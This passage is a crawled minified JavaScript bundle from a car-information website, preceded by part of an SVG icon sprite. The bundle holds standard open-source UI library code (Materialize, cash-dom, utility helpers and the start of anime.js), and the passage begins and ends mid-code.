.889h.444v1.333c0 .246.2.445.445.445v.89z" fill="#000"/></svg><svg fill="none" viewBox="0 0 44 44" id="repair_time" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="21.5" fill="#fff" stroke="#212121"/><path d="M22 6v16l13 9" stroke="#212121" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 18 16" id="to_right" xmlns="http://www.w3.org/2000/svg"><path d="M10 12V9H0V7h10V4l4 4-4 4zm6-12h2v16h-2V0z" fill="#fff"/></svg><svg fill="none" viewBox="0 0 44 44" id="tools" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="21.5" fill="#fff" stroke="#212121"/><path d="M25.549 18.06a.39.39 0 100 .782.39.39 0 000-.781zM18.45 25.158a.39.39 0 100 .78.39.39 0 000-.78z" fill="#212121"/><path d="M31.514 14.403a.39.39 0 00-.366.105l-1.619 1.633h-.776l-.855-.886v-.787l1.596-1.62a.39.39 0 00-.153-.644A3.896 3.896 0 0028.093 12a3.863 3.863 0 00-3.17 1.628 3.86 3.86 0 00-.604 3.29l-2.877 2.878-4.794-4.805v-.943a.39.39 0 00-.19-.335l-2.761-1.657a.39.39 0 00-.477.059l-1.105 1.104a.391.391 0 00-.059.477l1.657 2.762a.39.39 0 00.335.19h.943l4.794 4.805-2.867 2.866a3.863 3.863 0 00-3.291.604A3.862 3.862 0 0012 28.093c0 .427.069.847.204 1.248a.39.39 0 00.647.15l1.62-1.632h.78l.89.89v.78l-1.633 1.62a.39.39 0 00.15.647c.402.135.822.204 1.248.204a3.862 3.862 0 003.17-1.627c.697-.969.911-2.156.604-3.292l2.302-2.302.528.573-.242.242a.39.39 0 10.552.552l.22-.219 4.947 5.375.011.011a2.343 2.343 0 103.315-3.315l-.012-.011-5.383-4.938.217-.217a.39.39 0 10-.553-.553l-.24.24-.574-.526 2.313-2.313a3.91 3.91 0 004.714-5.021.39.39 0 00-.281-.256zm-16.085 1.579a.387.387 0 00-.276-.111h-.884l-1.386-2.315.673-.673 2.311 1.386v.884a.39.39 0 00.114.276l4.909 4.92-.553.552-4.908-4.92zm9.936 7.62l5.401 4.954a1.563 1.563 0 01-2.21 2.21l-4.964-5.392 1.773-1.772zm-.576-.53L23.062 24.8l-.527-.573 1.68-1.68.574.527zm3.304-4.04a3.12 3.12 0 01-.998-.164.391.391 0 00-.4.094l-7.733 7.732a.39.39 0 00-.094.401c.325.964.17 1.993-.426 2.822a3.09 3.09 0 01-2.877 1.283l1.241-1.231a.39.39 0 00.116-.277v-1.105a.39.39 0 00-.115-.276l-1.118-1.119a.39.39 0 00-.276-.114h-1.105a.391.391 0 00-.278.115l-1.23 1.24a3.088 3.088 0 011.283-2.876 3.093 3.093 0 012.821-.426.39.39 0 00.401-.094l7.732-7.732a.39.39 0 00.094-.4 3.092 3.092 0 01.425-2.822 3.09 3.09 0 012.888-1.282l-1.215 1.233a.39.39 0 00-.112.274v1.105c0 .101.039.198.11.271l1.079 1.118a.39.39 0 00.28.12h1.106a.39.39 0 00.277-.116l1.23-1.24a3.128 3.128 0 01-3.107 3.465z" fill="#212121"/><path d="M24.167 19.28l-4.888 4.888a.39.39 0 00.553.552l4.888-4.888a.39.39 0 10-.553-.553zM29.104 29.656a.39.39 0 00.551-.553l-3.52-3.51a.39.39 0 00-.552.554l3.52 3.51z" fill="#212121"/></svg></svg>

--- FILE ---
content_type: application/javascript
request_url: https://carpedia.club/static/js/article_detail.js
body_size: 54900
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=43)}([function(t,e,n){"use strict";var i=n(3),o=Object.prototype.toString;function s(t){return"[object Array]"===o.call(t)}function a(t){return void 0===t}function r(t){return null!==t&&"object"==typeof t}function l(t){if("[object Object]"!==o.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function u(t){return"[object Function]"===o.call(t)}function h(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),s(t))for(var n=0,i=t.length;n<i;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:s,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:r,isPlainObject:l,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:u,isStream:function(t){return r(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:h,merge:function t(){var e={};function n(n,i){l(e[i])&&l(n)?e[i]=t(e[i],n):l(n)?e[i]=t({},n):s(n)?e[i]=n.slice():e[i]=n}for(var i=0,o=arguments.length;i<o;i++)h(arguments[i],n);return e},extend:function(t,e,n){return h(e,(function(e,o){t[o]=n&&"function"==typeof e?i(e,n):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},function(t,e,n){(function(n){var i,o=function t(e,n,i){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,n);if(void 0===o){var s=Object.getPrototypeOf(e);return null===s?void 0:t(s,n,i)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(i):void 0},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();
/*!
 * Materialize v1.0.0 (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
/*! cash-dom 1.3.5, https://github.com/kenwheeler/cash @license MIT */window.cash=function(){var t,e=document,n=window,i=Array.prototype,o=i.slice,s=i.filter,a=i.push,r=function(){},l=function(t){return typeof t==typeof r&&t.call},u=function(t){return"string"==typeof t},h=/^#[\w-]*$/,c=/^\.[\w-]*$/,d=/<.+>/,p=/^\w+$/;function f(t,n){return n=n||e,c.test(t)?n.getElementsByClassName(t.slice(1)):p.test(t)?n.getElementsByTagName(t):n.querySelectorAll(t)}function v(n){if(!t){var i=(t=e.implementation.createHTMLDocument(null)).createElement("base");i.href=e.location.href,t.head.appendChild(i)}return t.body.innerHTML=n,t.body.childNodes}function m(t){"loading"!==e.readyState?t():e.addEventListener("DOMContentLoaded",t)}function g(t,i){if(!t)return this;if(t.cash&&t!==n)return t;var o,s=t,a=0;if(u(t))s=h.test(t)?e.getElementById(t.slice(1)):d.test(t)?v(t):f(t,i);else if(l(t))return m(t),this;if(!s)return this;if(s.nodeType||s===n)this[0]=s,this.length=1;else for(o=this.length=s.length;a<o;a++)this[a]=s[a];return this}function y(t,e){return new g(t,e)}var _=y.fn=y.prototype=g.prototype={cash:!0,length:0,push:a,splice:i.splice,map:i.map,init:g};function k(t,e){for(var n=t.length,i=0;i<n&&!1!==e.call(t[i],t[i],i,t);i++);}function b(t,e){var n=t&&(t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector);return!!n&&n.call(t,e)}function w(t){return u(t)?b:t.cash?function(e){return t.is(e)}:function(t,e){return t===e}}function C(t){return y(o.call(t).filter((function(t,e,n){return n.indexOf(t)===e})))}Object.defineProperty(_,"constructor",{value:y}),y.parseHTML=v,y.noop=r,y.isFunction=l,y.isString=u,y.extend=_.extend=function(t){t=t||{};var e=o.call(arguments),n=e.length,i=1;for(1===e.length&&(t=this,i=0);i<n;i++)if(e[i])for(var s in e[i])e[i].hasOwnProperty(s)&&(t[s]=e[i][s]);return t},y.extend({merge:function(t,e){for(var n=+e.length,i=t.length,o=0;o<n;i++,o++)t[i]=e[o];return t.length=i,t},each:k,matches:b,unique:C,isArray:Array.isArray,isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)}});var E=y.uid="_cash"+Date.now();function M(t){return t[E]=t[E]||{}}function x(t,e,n){return M(t)[e]=n}function L(t,e){var n=M(t);return void 0===n[e]&&(n[e]=t.dataset?t.dataset[e]:y(t).attr("data-"+e)),n[e]}_.extend({data:function(t,e){if(u(t))return void 0===e?L(this[0],t):this.each((function(n){return x(n,t,e)}));for(var n in t)this.data(n,t[n]);return this},removeData:function(t){return this.each((function(e){return function(t,e){var n=M(t);n?delete n[e]:t.dataset?delete t.dataset[e]:y(t).removeAttr("data-"+name)}(e,t)}))}});var O=/\S+/g;function T(t){return u(t)&&t.match(O)}function B(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}function S(t,e,n){t.classList?t.classList.add(e):n.indexOf(" "+e+" ")&&(t.className+=" "+e)}function D(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(e,"")}_.extend({addClass:function(t){var e=T(t);return e?this.each((function(t){var n=" "+t.className+" ";k(e,(function(e){S(t,e,n)}))})):this},attr:function(t,e){if(t){if(u(t))return void 0===e?this[0]?this[0].getAttribute?this[0].getAttribute(t):this[0][t]:void 0:this.each((function(n){n.setAttribute?n.setAttribute(t,e):n[t]=e}));for(var n in t)this.attr(n,t[n]);return this}},hasClass:function(t){var e=!1,n=T(t);return n&&n.length&&this.each((function(t){return!(e=B(t,n[0]))})),e},prop:function(t,e){if(u(t))return void 0===e?this[0][t]:this.each((function(n){n[t]=e}));for(var n in t)this.prop(n,t[n]);return this},removeAttr:function(t){return this.each((function(e){e.removeAttribute?e.removeAttribute(t):delete e[t]}))},removeClass:function(t){if(!arguments.length)return this.attr("class","");var e=T(t);return e?this.each((function(t){k(e,(function(e){D(t,e)}))})):this},removeProp:function(t){return this.each((function(e){delete e[t]}))},toggleClass:function(t,e){if(void 0!==e)return this[e?"addClass":"removeClass"](t);var n=T(t);return n?this.each((function(t){var e=" "+t.className+" ";k(n,(function(n){B(t,n)?D(t,n):S(t,n,e)}))})):this}}),_.extend({add:function(t,e){return C(y.merge(this,y(t,e)))},each:function(t){return k(this,t),this},eq:function(t){return y(this.get(t))},filter:function(t){if(!t)return this;var e=l(t)?t:w(t);return y(s.call(this,(function(n){return e(n,t)})))},first:function(){return this.eq(0)},get:function(t){return void 0===t?o.call(this):t<0?this[t+this.length]:this[t]},index:function(t){var e=t?y(t)[0]:this[0],n=t?this:y(e).parent().children();return o.call(n).indexOf(e)},last:function(){return this.eq(-1)}});var $,I,A,R,P=(A=/(?:^\w|[A-Z]|\b\w)/g,R=/[\s-_]+/g,function(t){return t.replace(A,(function(t,e){return t[0===e?"toLowerCase":"toUpperCase"]()})).replace(R,"")}),H=($={},I=document.createElement("div").style,function(t){if(t=P(t),$[t])return $[t];var e=t.charAt(0).toUpperCase()+t.slice(1);return k((t+" "+["webkit","moz","ms","o"].join(e+" ")+e).split(" "),(function(e){if(e in I)return $[e]=t=$[t]=e,!1})),$[t]});function W(t,e){return parseInt(n.getComputedStyle(t[0],null)[e],10)||0}function j(t,e,n){var i,o=L(t,"_cashEvents"),s=o&&o[e];s&&(n?(t.removeEventListener(e,n),(i=s.indexOf(n))>=0&&s.splice(i,1)):(k(s,(function(n){t.removeEventListener(e,n)})),s=[]))}function q(t,e){return"&"+encodeURIComponent(t)+"="+encodeURIComponent(e).replace(/%20/g,"+")}function F(t){var e=t.type;if(!e)return null;switch(e.toLowerCase()){case"select-one":return function(t){var e=t.selectedIndex;return e>=0?t.options[e].value:null}(t);case"select-multiple":return function(t){var e=[];return k(t.options,(function(t){t.selected&&e.push(t.value)})),e.length?e:null}(t);case"radio":case"checkbox":return t.checked?t.value:null;default:return t.value?t.value:null}}function N(t,e,n){var i=u(e);i||!e.length?k(t,i?function(t){return t.insertAdjacentHTML(n?"afterbegin":"beforeend",e)}:function(t,i){return function(t,e,n){if(n){var i=t.childNodes[0];t.insertBefore(e,i)}else t.appendChild(e)}(t,0===i?e:e.cloneNode(!0),n)}):k(e,(function(e){return N(t,e,n)}))}y.prefixedProp=H,y.camelCase=P,_.extend({css:function(t,e){if(u(t))return t=H(t),arguments.length>1?this.each((function(n){return n.style[t]=e})):n.getComputedStyle(this[0])[t];for(var i in t)this.css(i,t[i]);return this}}),k(["Width","Height"],(function(t){var e=t.toLowerCase();_[e]=function(){return this[0].getBoundingClientRect()[e]},_["inner"+t]=function(){return this[0]["client"+t]},_["outer"+t]=function(e){return this[0]["offset"+t]+(e?W(this,"margin"+("Width"===t?"Left":"Top"))+W(this,"margin"+("Width"===t?"Right":"Bottom")):0)}})),_.extend({off:function(t,e){return this.each((function(n){return j(n,t,e)}))},on:function(t,e,n,i){var o;if(!u(t)){for(var s in t)this.on(s,e,t[s]);return this}return l(e)&&(n=e,e=null),"ready"===t?(m(n),this):(e&&(o=n,n=function(t){for(var n=t.target;!b(n,e);){if(n===this||null===n)return!1;n=n.parentNode}n&&o.call(n,t)}),this.each((function(e){var o=n;i&&(o=function(){n.apply(this,arguments),j(e,t,o)}),function(t,e,n){var i=L(t,"_cashEvents")||x(t,"_cashEvents",{});i[e]=i[e]||[],i[e].push(n),t.addEventListener(e,n)}(e,t,o)})))},one:function(t,e,n){return this.on(t,e,n,!0)},ready:m,trigger:function(t,e){if(document.createEvent){var n=document.createEvent("HTMLEvents");return n.initEvent(t,!0,!1),n=this.extend(n,e),this.each((function(t){return t.dispatchEvent(n)}))}}}),_.extend({serialize:function(){var t="";return k(this[0].elements||this,(function(e){if(!e.disabled&&"FIELDSET"!==e.tagName){var n=e.name;switch(e.type.toLowerCase()){case"file":case"reset":case"submit":case"button":break;case"select-multiple":var i=F(e);null!==i&&k(i,(function(e){t+=q(n,e)}));break;default:var o=F(e);null!==o&&(t+=q(n,o))}}})),t.substr(1)},val:function(t){return void 0===t?F(this[0]):this.each((function(e){return e.value=t}))}}),_.extend({after:function(t){return y(t).insertAfter(this),this},append:function(t){return N(this,t),this},appendTo:function(t){return N(y(t),this),this},before:function(t){return y(t).insertBefore(this),this},clone:function(){return y(this.map((function(t){return t.cloneNode(!0)})))},empty:function(){return this.html(""),this},html:function(t){if(void 0===t)return this[0].innerHTML;var e=t.nodeType?t[0].outerHTML:t;return this.each((function(t){return t.innerHTML=e}))},insertAfter:function(t){var e=this;return y(t).each((function(t,n){var i=t.parentNode,o=t.nextSibling;e.each((function(t){i.insertBefore(0===n?t:t.cloneNode(!0),o)}))})),this},insertBefore:function(t){var e=this;return y(t).each((function(t,n){var i=t.parentNode;e.each((function(e){i.insertBefore(0===n?e:e.cloneNode(!0),t)}))})),this},prepend:function(t){return N(this,t,!0),this},prependTo:function(t){return N(y(t),this,!0),this},remove:function(){return this.each((function(t){if(t.parentNode)return t.parentNode.removeChild(t)}))},text:function(t){return void 0===t?this[0].textContent:this.each((function(e){return e.textContent=t}))}});var z=e.documentElement;return _.extend({position:function(){var t=this[0];return{left:t.offsetLeft,top:t.offsetTop}},offset:function(){var t=this[0].getBoundingClientRect();return{top:t.top+n.pageYOffset-z.clientTop,left:t.left+n.pageXOffset-z.clientLeft}},offsetParent:function(){return y(this[0].offsetParent)}}),_.extend({children:function(t){var e=[];return this.each((function(t){a.apply(e,t.children)})),e=C(e),t?e.filter((function(e){return b(e,t)})):e},closest:function(t){return!t||this.length<1?y():this.is(t)?this.filter(t):this.parent().closest(t)},is:function(t){if(!t)return!1;var e=!1,n=w(t);return this.each((function(i){return!(e=n(i,t))})),e},find:function(t){if(!t||t.nodeType)return y(t&&this.has(t).length?t:null);var e=[];return this.each((function(n){a.apply(e,f(t,n))})),C(e)},has:function(t){var e=u(t)?function(e){return 0!==f(t,e).length}:function(e){return e.contains(t)};return this.filter(e)},next:function(){return y(this[0].nextElementSibling)},not:function(t){if(!t)return this;var e=w(t);return this.filter((function(n){return!e(n,t)}))},parent:function(){var t=[];return this.each((function(e){e&&e.parentNode&&t.push(e.parentNode)})),C(t)},parents:function(t){var n,i=[];return this.each((function(o){for(n=o;n&&n.parentNode&&n!==e.body.parentNode;)n=n.parentNode,(!t||t&&b(n,t))&&i.push(n)})),C(i)},prev:function(){return y(this[0].previousElementSibling)},siblings:function(t){var e=this.parent().children(t),n=this[0];return e.filter((function(t){return t!==n}))}}),y}();var u=function(){function t(e,n,i){l(this,t),n instanceof Element||console.error(Error(n+" is not an HTML Element"));var o=e.getInstance(n);o&&o.destroy(),this.el=n,this.$el=cash(n)}return s(t,null,[{key:"init",value:function(t,e,n){var i=null;if(e instanceof Element)i=new t(e,n);else if(e&&(e.jquery||e.cash||e instanceof NodeList)){for(var o=[],s=0;s<e.length;s++)o.push(new t(e[s],n));i=o}return i}}]),t}();!function(t){t.Package?M={}:t.M={},M.jQueryLoaded=!!t.jQuery}(window),void 0===(i=function(){return M}.apply(e,[]))||(t.exports=i),M.version="1.0.0",M.keys={TAB:9,ENTER:13,ESC:27,ARROW_UP:38,ARROW_DOWN:40},M.tabPressed=!1,M.keyDown=!1;document.addEventListener("keydown",(function(t){M.keyDown=!0,t.which!==M.keys.TAB&&t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||(M.tabPressed=!0)}),!0),document.addEventListener("keyup",(function(t){M.keyDown=!1,t.which!==M.keys.TAB&&t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||(M.tabPressed=!1)}),!0),document.addEventListener("focus",(function(t){M.keyDown&&document.body.classList.add("keyboard-focused")}),!0),document.addEventListener("blur",(function(t){document.body.classList.remove("keyboard-focused")}),!0),M.initializeJqueryWrapper=function(t,e,n){jQuery.fn[e]=function(i){if(t.prototype[i]){var o=Array.prototype.slice.call(arguments,1);if("get"===i.slice(0,3)){var s=this.first()[0][n];return s[i].apply(s,o)}return this.each((function(){var t=this[n];t[i].apply(t,o)}))}if("object"==typeof i||!i)return t.init(this,arguments[0]),this;jQuery.error("Method "+i+" does not exist on jQuery."+e)}},M.AutoInit=function(t){var e=t||document.body,n={Autocomplete:e.querySelectorAll(".autocomplete:not(.no-autoinit)"),Carousel:e.querySelectorAll(".carousel:not(.no-autoinit)"),Chips:e.querySelectorAll(".chips:not(.no-autoinit)"),Collapsible:e.querySelectorAll(".collapsible:not(.no-autoinit)"),Datepicker:e.querySelectorAll(".datepicker:not(.no-autoinit)"),Dropdown:e.querySelectorAll(".dropdown-trigger:not(.no-autoinit)"),Materialbox:e.querySelectorAll(".materialboxed:not(.no-autoinit)"),Modal:e.querySelectorAll(".modal:not(.no-autoinit)"),Parallax:e.querySelectorAll(".parallax:not(.no-autoinit)"),Pushpin:e.querySelectorAll(".pushpin:not(.no-autoinit)"),ScrollSpy:e.querySelectorAll(".scrollspy:not(.no-autoinit)"),FormSelect:e.querySelectorAll("select:not(.no-autoinit)"),Sidenav:e.querySelectorAll(".sidenav:not(.no-autoinit)"),Tabs:e.querySelectorAll(".tabs:not(.no-autoinit)"),TapTarget:e.querySelectorAll(".tap-target:not(.no-autoinit)"),Timepicker:e.querySelectorAll(".timepicker:not(.no-autoinit)"),Tooltip:e.querySelectorAll(".tooltipped:not(.no-autoinit)"),FloatingActionButton:e.querySelectorAll(".fixed-action-btn:not(.no-autoinit)")};for(var i in n){M[i].init(n[i])}},M.objectSelectorString=function(t){return((t.prop("tagName")||"")+(t.attr("id")||"")+(t.attr("class")||"")).replace(/\s/g,"")},M.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),M.escapeHash=function(t){return t.replace(/(:|\.|\[|\]|,|=|\/)/g,"\\$1")},M.elementOrParentIsFixed=function(t){var e=$(t),n=e.add(e.parents()),i=!1;return n.each((function(){if("fixed"===$(this).css("position"))return i=!0,!1})),i},M.checkWithinContainer=function(t,e,n){var i={top:!1,right:!1,bottom:!1,left:!1},o=t.getBoundingClientRect(),s=t===document.body?Math.max(o.bottom,window.innerHeight):o.bottom,a=t.scrollLeft,r=t.scrollTop,l=e.left-a,u=e.top-r;return(l<o.left+n||l<n)&&(i.left=!0),(l+e.width>o.right-n||l+e.width>window.innerWidth-n)&&(i.right=!0),(u<o.top+n||u<n)&&(i.top=!0),(u+e.height>s-n||u+e.height>window.innerHeight-n)&&(i.bottom=!0),i},M.checkPossibleAlignments=function(t,e,n,i){var o={top:!0,right:!0,bottom:!0,left:!0,spaceOnTop:null,spaceOnRight:null,spaceOnBottom:null,spaceOnLeft:null},s="visible"===getComputedStyle(e).overflow,a=e.getBoundingClientRect(),r=Math.min(a.height,window.innerHeight),l=Math.min(a.width,window.innerWidth),u=t.getBoundingClientRect(),h=e.scrollLeft,c=e.scrollTop,d=n.left-h,p=n.top-c,f=n.top+u.height-c;return o.spaceOnRight=s?window.innerWidth-(u.left+n.width):l-(d+n.width),o.spaceOnRight<0&&(o.left=!1),o.spaceOnLeft=s?u.right-n.width:d-n.width+u.width,o.spaceOnLeft<0&&(o.right=!1),o.spaceOnBottom=s?window.innerHeight-(u.top+n.height+i):r-(p+n.height+i),o.spaceOnBottom<0&&(o.top=!1),o.spaceOnTop=s?u.bottom-(n.height+i):f-(n.height-i),o.spaceOnTop<0&&(o.bottom=!1),o},M.getOverflowParent=function(t){return null==t?null:t===document.body||"visible"!==getComputedStyle(t).overflow?t:M.getOverflowParent(t.parentElement)},M.getIdFromTrigger=function(t){var e=t.getAttribute("data-target");return e||(e=(e=t.getAttribute("href"))?e.slice(1):""),e},M.getDocumentScrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},M.getDocumentScrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0};
/**
 * Get time in ms
 * @license https://raw.github.com/jashkenas/underscore/master/LICENSE
 * @type {function}
 * @return {number}
 */
var h=Date.now||function(){return(new Date).getTime()};
/**
 * Returns a function, that, when invoked, will only be triggered at most once
 * during a given window of time. Normally, the throttled function will run
 * as much as it can, without ever going more than once per `wait` duration;
 * but if you'd like to disable the execution on the leading edge, pass
 * `{leading: false}`. To disable execution on the trailing edge, ditto.
 * @license https://raw.github.com/jashkenas/underscore/master/LICENSE
 * @param {function} func
 * @param {number} wait
 * @param {Object=} options
 * @returns {Function}
 */M.throttle=function(t,e,n){var i=void 0,o=void 0,s=void 0,a=null,r=0;n||(n={});var l=function(){r=!1===n.leading?0:h(),a=null,s=t.apply(i,o),i=o=null};return function(){var u=h();r||!1!==n.leading||(r=u);var c=e-(u-r);return i=this,o=arguments,c<=0?(clearTimeout(a),a=null,r=u,s=t.apply(i,o),i=o=null):a||!1===n.trailing||(a=setTimeout(l,c)),s}};var c={scope:{}};c.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},c.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:void 0!==n&&null!=n?n:t},c.global=c.getGlobal(this),c.SYMBOL_PREFIX="jscomp_symbol_",c.initSymbol=function(){c.initSymbol=function(){},c.global.Symbol||(c.global.Symbol=c.Symbol)},c.symbolCounter_=0,c.Symbol=function(t){return c.SYMBOL_PREFIX+(t||"")+c.symbolCounter_++},c.initSymbolIterator=function(){c.initSymbol();var t=c.global.Symbol.iterator;t||(t=c.global.Symbol.iterator=c.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&c.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return c.arrayIterator(this)}}),c.initSymbolIterator=function(){}},c.arrayIterator=function(t){var e=0;return c.iteratorPrototype((function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}))},c.iteratorPrototype=function(t){return c.initSymbolIterator(),(t={next:t})[c.global.Symbol.iterator]=function(){return this},t},c.array=c.array||{},c.iteratorFromArray=function(t,e){c.initSymbolIterator(),t instanceof String&&(t+="");var n=0,i={next:function(){if(n<t.length){var o=n++;return{value:e(o,t[o]),done:!1}}return i.next=function(){return{done:!0,value:void 0}},i.next()}};return i[Symbol.iterator]=function(){return i},i},c.polyfill=function(t,e,n,i){if(e){for(n=c.global,t=t.split("."),i=0;i<t.length-1;i++){var o=t[i];o in n||(n[o]={}),n=n[o]}(e=e(i=n[t=t[t.length-1]]))!=i&&null!=e&&c.defineProperty(n,t,{configurable:!0,writable:!0,value:e})}},c.polyfill("Array.prototype.keys",(function(t){return t||function(){return c.iteratorFromArray(this,(function(t){return t}))}}),"es6-impl","es3");var d=this;M.anime=function(){function t(t){if(!B.col(t))try{return document.querySelectorAll(t)}catch(t){}}function e(t,e){for(var n=t.length,i=2<=arguments.length?arguments[1]:void 0,o=[],s=0;s<n;s++)if(s in t){var a=t[s];e.call(i,a,s,t)&&o.push(a)}return o}function n(t){return t.reduce((function(t,e){return t.concat(B.arr(e)?n(e):e)}),[])}function i(e){return B.arr(e)?e:(B.str(e)&&(e=t(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function o(t,e){return t.some((function(t){return t===e}))}function s(t){var e,n={};for(e in t)n[e]=t[e];return n}function a(t,e){var n,i=s(t);for(n in t)i[n]=e.hasOwnProperty(n)?e[n]:t[n];return i}function r(t,e){var n,i=s(t);for(n in e)i[n]=B.und(t[n])?e[n]:t[n];return i}function l(t){if(t=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t))return t[2]}function u(t,e){return B.fnc(t)?t(e.target,e.id,e.total):t}function h(t,e){if(e in t.style)return getComputedStyle(t).getPropertyValue(e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function c(t,e){return B.dom(t)&&o(T,e)?"transform":B.dom(t)&&(t.getAttribute(e)||B.svg(t)&&t[e])?"attribute":B.dom(t)&&"transform"!==e&&h(t,e)?"css":null!=t[e]?"object":void 0}function p(t,n){switch(c(t,n)){case"transform":return function(t,n){var i=function(t){return-1<t.indexOf("translate")||"perspective"===t?"px":-1<t.indexOf("rotate")||-1<t.indexOf("skew")?"deg":void 0}(n);if(i=-1<n.indexOf("scale")?1:0+i,!(t=t.style.transform))return i;for(var o=[],s=[],a=[],r=/(\w+)\((.+?)\)/g;o=r.exec(t);)s.push(o[1]),a.push(o[2]);return(t=e(a,(function(t,e){return s[e]===n}))).length?t[0]:i}(t,n);case"css":return h(t,n);case"attribute":return t.getAttribute(n)}return t[n]||0}function f(t,e){var n=/^(\*=|\+=|-=)/.exec(t);if(!n)return t;var i=l(t)||0;switch(e=parseFloat(e),t=parseFloat(t.replace(n[0],"")),n[0][0]){case"+":return e+t+i;case"-":return e-t+i;case"*":return e*t+i}}function v(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function m(t){t=t.points;for(var e,n=0,i=0;i<t.numberOfItems;i++){var o=t.getItem(i);0<i&&(n+=v(e,o)),e=o}return n}function g(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return 2*Math.PI*t.getAttribute("r");case"rect":return 2*t.getAttribute("width")+2*t.getAttribute("height");case"line":return v({x:t.getAttribute("x1"),y:t.getAttribute("y1")},{x:t.getAttribute("x2"),y:t.getAttribute("y2")});case"polyline":return m(t);case"polygon":var e=t.points;return m(t)+v(e.getItem(e.numberOfItems-1),e.getItem(0))}}function y(t,e){function n(n){return n=void 0===n?0:n,t.el.getPointAtLength(1<=e+n?e+n:0)}var i=n(),o=n(-1),s=n(1);switch(t.property){case"x":return i.x;case"y":return i.y;case"angle":return 180*Math.atan2(s.y-o.y,s.x-o.x)/Math.PI}}function _(t,e){var 